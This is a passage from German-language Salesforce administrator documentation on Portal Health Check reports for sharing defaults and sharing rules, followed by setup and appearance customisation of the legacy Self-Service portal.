Organisationsweite Standardeinstellungen geben die Standardzugriffsebene eines jeden Objekts für die Benutzer in Ihrer Organisation an. Wenn die Standardzugriffsebene eines Objekts "Öffentlich" lautet, können Benutzer mit aktivierten Objektberechtigungen ("Lesen", "Erstellen", "Bearbeiten" oder "Löschen") u. U. auf Datensätze zugreifen, bei denen sie nicht als Inhaber fungieren. Wenn die Standardzugriffseinstellung für das Accountobjekt etwa "Öffentlicher Lese-/Schreibzugriff" lautet, dann kann jeder Benutzer mit der Berechtigung "Lesen" für das Accountobjekt jeden Accountdatensatz anzeigen. Beim Einstellen organisationsweiter Standards sollten Sie sicherstellen, dass Portalbenutzer Objekte nicht anzeigen können, auf die sie nicht zugreifen können sollen.

So zeigen Sie diesen Bericht an:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Portalintegritätsprüfung* ein und wählen Sie dann **Portalintegritätsprüfung** aus.
- **2.** Klicken Sie auf **Organisationsweite Freigabeeinstellungen**.

Der Bericht führt die Standardzugriffseinstellung für jedes Objekt auf. Wenn der Standardzugriff eines Objekts "Öffentlich", "Details anzeigen" (für den Kalender) oder "Verwenden" (für das Preisbuch) lautet, können Portalbenutzer mit Objektberechtigungen auf die Datensätze von anderen Benutzern zugreifen. In diesem Fall zeigt die Spalte

"Sicherheit" eine unsichere organisationsweite Standardeinstellung an. Im [Bericht "Objektzugriff und Feldebenensicherheit"](#page-2612-0) können Sie die einzelnen Objektberechtigungen anzeigen, die Portalprofilen gewährt wurden.

Wenn der Standardzugriff eines Objekts "Privat", "Details ausblenden" (für Kalender) oder "Kein Zugriff" (für Preisbücher) lautet, werden in der Spalte "Sicherheit" ausreichende organisationsweite Standardeinstellungen angezeigt.

Anmerkung: Auch mit ausreichenden organisationsweiten Standardeinstellungen haben Portalbenutzer über Ausnahmen wie Freigaberegeln u. U. Zugriff auf die Datensätze anderer Benutzer.

Wenn das Kontrollkästchen Verwenden von Zugriff mithilfe von Hierarchien aktiviert ist, kann jeder Benutzer, der sich in einer Regions- oder Rollenhierarchie über dem Datensatzinhaber befindet, auf die Datensätze des Inhabers für dieses Objekt zugreifen

Auf der Berichtsseite haben Sie folgende Möglichkeiten:

- **•** Ändern der organisationsweiten Freigabeeinstellungen für Objekte durch Klicken auf **Bearbeiten** und Ändern der Einstellungen auf der Seite "Organisationsweite Freigabestandardeinstellungen bearbeiten".
- **•** Anzeigen einer gefilterten Liste von Elementen durch Auswahl einer vordefinierten Ansicht aus der Dropdown-Liste.
- **•** Zurückkehren zur Liste der Berichte durch Klicken auf **Zurück zur Liste: Berichte zur Portalintegritätsprüfung**, um zur Liste der Berichte zurückzukehren.

SIEHE AUCH:

[Portalintegritätsprüfung](#page-2610-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen der Berichte zur Portalintegritätsprüfung:

**•** "Anwendung anpassen" **UND** 

"Benutzer verwalten"

UND

"Alle Daten modifizieren"

Festlegen des Standard-Freigabezugriffs:

**•** "Freigaben verwalten"

## <span id="page-2614-0"></span>Anzeigen des Berichts "Freigaberegeln" für Portalbenutzer

Der Bericht "Freigaberegeln" – einer der Berichte zur Portalintegritätsprüfung – führt alle Freigaberegeln auf, mit denen Portalbenutzer Zugriff auf Datensätze erhalten, bei denen sie nicht als Inhaber fungieren. Er zeigt an, wie viele Portalbenutzer infolge der jeweiligen Freigaberegel auf Datensätze zugreifen können. Zudem ermöglicht er es Ihnen, Zugriffsebenen für jede Regel zu bearbeiten. Bei einigen Benutzergruppen (wie Gruppen, Rollen und Regionen) gelangen Sie per Drilldown auf die Detailseiten, wo Sie die Benutzer der Gruppe bearbeiten, löschen oder verwalten können.

So zeigen Sie diesen Bericht an:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Portalintegritätsprüfung* ein und wählen Sie dann **Portalintegritätsprüfung** aus.
- **2.** Klicken Sie auf **Freigaberegeln**.

In der Spalte "Anzahl der betroffenen Portalbenutzer" wird die Anzahl der Portalbenutzer angezeigt, die aufgrund der Freigaberegel Zugriff haben. Diese Zahl schließt die in der Regel angegebenen Benutzer ein und ebenso, sofern **Verwenden von Zugriff mithilfe von Hierarchien** für das Objekt aktiviert ist, sämtliche Portalbenutzer, die in der Rollen- oder Regionshierarchie über jenen Benutzern angeordnet sind. Wenn für die Benutzer in dieser Gruppe Objektberechtigungen aktiviert sind ("Lesen", "Erstellen", "Bearbeiten" oder "Löschen"), können sie auf Datensätze zugreifen, die aufgrund der Regel angezeigt werden.

- **Anmerkung:** 
	- **•** Der Bericht "Freigaberegeln" umfasst keine kriterienbasierten Freigaberegeln.
	- **•** Mit dem Bericht "Freigaberegeln" werden die Objektberechtigungen der Portalbenutzer nicht überprüft. Im [Bericht "Objektzugriff und Feldebenensicherheit"](#page-2612-0) können Sie die einzelnen Objektberechtigungen anzeigen, die Portalprofilen gewährt wurden.

Auf der Berichtsseite haben Sie folgende Möglichkeiten:

- **•** Klicken Sie zum Ändern der Zugriffsebene in einer Freigaberegel auf **Bearbeiten** und ändern Sie dann die Einstellungen auf der Seite zum Bearbeiten der Freigaberegel.
- **•** Klicken Sie auf den Link in der Spalte "Eigentum von" oder "Freigegeben an", um die Details einer Benutzergruppe in einer Freigaberegel anzuzeigen.
- **•** Anzeigen einer gefilterten Liste von Elementen durch Auswahl einer vordefinierten Ansicht aus der Dropdown-Liste.
- **•** Zurückkehren zur Liste der Berichte durch Klicken auf **Zurück zur Liste: Berichte zur Portalintegritätsprüfung**, um zur Liste der Berichte zurückzukehren.
- Anmerkung: Mit Account- und Account-Regionsfreigaberegeln kann Zugriff auf Kontakte, Opportunities und Kundenvorgänge gewährt werden, die den freigegebenen Accounts zugeordnet sind. Der Bericht "Freigaberegeln" zeigt nur die Zugriffsebenen für Objekte der obersten Ebene an, nicht für zugeordnete Objekte.

SIEHE AUCH:

[Portalintegritätsprüfung](#page-2610-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen der Berichte zur Portalintegritätsprüfung:

**•** "Anwendung anpassen" **UND** 

"Benutzer verwalten"

UND

"Alle Daten modifizieren"

Erstellen und Bearbeiten von Freigaberegeln

**•** "Freigaben verwalten"

# Selbstbedienungsportal

## <span id="page-2615-0"></span>Self-Services-Schnellstart

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Mit der Schaltfläche **Schnellstart** können Sie das Self-Service-Portal schnell einrichten. Der Setup-Vorgang wird durch die automatische Auswahl einiger Standardeinstellungen beschleunigt.

- Anmerkung: JavaScript kann nicht als Teil des benutzerdefinierten Codes gespeichert werden und [Sie können nur bestimmte HTML-Elemente und -Attribute verwenden.](#page-2631-0)
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Self-Service-Portal* ein, wählen Sie **Einstellungen** aus und klicken Sie dann auf **Schnellstart**.
- **2.** Überprüfen Sie den Vorgang und klicken Sie auf **Weiter**.
- **3.** Wählen Sie ein Farbthema.
- **4.** Geben Sie die Standardeinstellungen nach Bedarf ein und klicken Sie auf **Speichern**.
- **5.** Sie können das Self-Service-Portal wie folgt testen:
	- **a.** Durch Klicken auf **Generieren**, um einen Testbenutzernamen und ein Testkennwort abzurufen.
	- **b.** Durch Klicken auf **Self-Service-Portal öffnen**, um eine Vorschau Ihrer Seiten anzuzeigen.
	- **c.** Optional können Sie auf **Einladen** klicken, um die anderen Benutzer darüber zu informieren, wie sie sich anmelden und eine Vorschau Ihrer Seiten anzeigen können.
- **6.** Aktivieren Sie Ihr Self-Service-Portal, indem Sie den im Abschnitt **Self-Service aktivieren...** zur Verfügung stehenden Link an eine geeignete Stelle auf Ihrer Website kopieren.
- **7.** Klicken Sie auf **Fertig**, wenn der Vorgang beendet ist.
- **8.** Ermöglichen Sie Ihren Kunden, Ihr Self-Service-Portal zu verwenden. Siehe [Verwalten von Self-Servicesbenutzern](#page-2638-0) auf Seite 2633
- Tipp: Informationen dazu, wie Sie Änderungen an Ihren Einstellungen vornehmen können, finden Sie unter [Aktivieren von](#page-2617-0) [Self-Service-Funktionen und -Einstellungen](#page-2617-0) auf Seite 2612. Der Self-Services-Schnellstart aktiviert automatisch die Schaltfläche **Self-Service aktivieren** auf den Kontaktdetailseiten.

#### SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0)

[Administrator-Tipps: Getting the Most from Your Self-Service Portal \(Ihr Selbstbedienungsportal optimal nutzen\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Setup-Handbuch für Administratoren: Self-Service Implementation Guide \(Selbstbedienungs-Implementierungsleitfaden\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Verwenden des Self-Services-Schnellstarts:

**•** "Self-Service-Portal verwalten"

## <span id="page-2616-0"></span>Einrichten der Self-Service.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Self-Service bietet einen Online-Supportkanal für Kunden, über den sie Antworten auf ihre Anfragen erhalten, ohne einen Kundendienstmitarbeiter kontaktieren zu müssen.

Sie können Ihr Self-Service-Portal ganz einfach einrichten. Ihnen stehen zwei Setup-Optionen zur Verfügung:

- **• Schnellstart** Mit dieser Option funktioniert die Einrichtung schnell und problemlos; siehe [Self-Services-Schnellstart](#page-2615-0) auf Seite 2610.
- **• Self-Services-Setup** Vollständige Einrichtung, wobei weitere individuelle Anpassungen möglich sind. Das Setup besteht aus folgenden Komponenten:
	- **–** [Aktivieren von Self-Service-Funktionen und -Einstellungen](#page-2617-0) auf Seite 2612
	- **–** [Anpassen des Aussehens und der Handhabung der Self-Service](#page-2621-0) auf Seite 2616
	- **–** [Anpassen der Self-Service-Schriftarten und -farben](#page-2621-1) auf Seite 2616
	- **–** [Verwalten von Self-Servicesseiten](#page-2623-0) auf Seite 2618
	- **–** [Generieren von Anmelde-HTML](#page-2637-0) auf Seite 2632
	- **–** [Verwalten von Self-Servicesbenutzern](#page-2638-0) auf Seite 2633

#### SIEHE AUCH:

[Self-Services-Schnellstart](#page-2615-0)

[Anpassen des Aussehens und der Handhabung der Self-Service](#page-2621-0)

[Anpassen der Self-Service-Schriftarten und -farben](#page-2621-1)

[Administrator-Tipps: Getting the Most from Your Self-Service Portal \(Ihr Self-Service-Portal](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [optimal nutzen\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)

[Setup-Handbuch für Administratoren: Self-Service Implementation Guide \(Self-Service-Implementierungsleitfaden\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Verwenden des Self-Services-Schnellstarts:

**•** "Self-Service-Portal verwalten"

Einrichten des Self-Service-Portals:

**•** "Self-Service-Portal verwalten"

## Ändern von

Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

UND

## <span id="page-2617-0"></span>Aktivieren von Self-Service-Funktionen und -Einstellungen

- Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Self-Service-Portal* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf der Seite mit den Self-Serviceseinstellungen auf **Self-Service**.
- **3.** Legen Sie folgende Optionen fest:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten des Self-Service-Portals:

**•** "Self-Service-Portal verwalten"

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

UND







**4.** Klicken Sie auf **Speichern**, um Ihre Self-Serviceseinstellungen zu speichern.

#### SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0)

[Administrator-Tipps: Getting the Most from Your Self-Service Portal \(Ihr Self-Service-Portal optimal nutzen\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Setup-Handbuch für Administratoren: Self-Service Implementation Guide \(Self-Service-Implementierungsleitfaden\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

## <span id="page-2621-0"></span>Anpassen des Aussehens und der Handhabung der Self-Service

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Entwickeln eines aussagekräftigen Aussehens und einer sinnvolle Handhabung für Ihr Self-Service-Portal:

- **1.** Passen Sie die Kopf- und Fußzeilen der Self-Service-Seiten an; siehe [Erstellen eigener Kopf- und](#page-2630-0) [Fußzeilenbereiche](#page-2630-0) auf Seite 2625.
- **2.** Passen Sie die Schriftarten und Farben des Self-Service-Portals über eine der folgenden Optionen an:
	- **•** [Wählen Sie ein vordefiniertes Farbthema oder laden Sie Ihre eigene Formatvorlage hoch](#page-2624-0) auf Seite 2619.
	- **•** [Passen Sie die Schriftarten und Farben mit einem Point-and-Click-Editor an](#page-2621-1) auf Seite 2616.

#### SIEHE AUCH:

<span id="page-2621-1"></span>[Einrichten der Self-Service.](#page-2616-0)

## Anpassen der Self-Service-Schriftarten und -farben

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Sie können die Schriftarten und Farben des Self-Service-Portals an Ihr Firmendesign anpassen. Die Schriftarten und Farben Ihres Portals werden in einem "Farbthema" des Portals angegeben. Wählen Sie ein vordefiniertes Farbthema aus und passen Sie dieses dann mit einem Point-and-Click-Editor an.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Schriftarten und Farben* ein und wählen Sie dann **Schriftarten und Farben** aus. Salesforce enthält vordefinierte Farbthemen, die Sie individuell anpassen können. Klicken Sie auf **Vorschau**, um ein Thema anzuzeigen.
- **2.** Wählen Sie das Farbthema, das Sie anpassen möchten.

Von der Farbthemenseite aus können Sie Folgendes durchführen:

- **•** Klicken Sie auf den Link **Auf Standardwert zurücksetzen**, um alle Anpassungen aus einem Thema zu entfernen.
- **•** Klicken Sie auf den Link **Zurück zu allen Farbthemen**, um zur Liste der Farbthemen zurückzukehren.
- **•** Klicken Sie auf **Vorschau** *Name des Farbthemas*, um das Farbthema anzuzeigen, das Sie anpassen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Einrichten des Self-Service-Portals:

**•** "Self-Service-Portal verwalten"

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

**LIND** 

"Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten des Self-Service-Portals:

**•** "Self-Service-Portal verwalten"

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

UND

**3.** Wählen Sie eine Portalseite aus, die Sie anpassen möchten. Farbthemen werden seitenweise angepasst; dabei werden einige Seitenelemente von mehreren Seiten gemeinsam verwendet.

Von der Portalseite aus können Sie Folgendes durchführen:

- **•** Klicken Sie auf **Beispiele anzeigen**, um alle Elemente anzuzeigen, die Sie anpassen können.
- **•** Klicken Sie neben einem Element auf **Löschen**, um die Anpassungen zu entfernen.
- **•** Klicken Sie auf **Vorschau** *Name des Farbthemas*, um das Farbthema anzuzeigen, das Sie anpassen.
- **•** Klicken Sie auf den Link **Zurück zu allen Seiten**, um zur Liste aller Portalseiten zurückzukehren.
- **4.** Klicken Sie auf **Bearbeiten** neben dem sichtbaren Element, das Sie anpassen möchten. Einige Elemente sind nur für die ausgewählte Portalseite sichtbar, andere Elemente werden von mehreren Portalseiten gemeinsam verwendet. Änderungen, die Sie an gemeinsam verwendeten Elementen vornehmen, wirken sich auf alle Seiten aus.

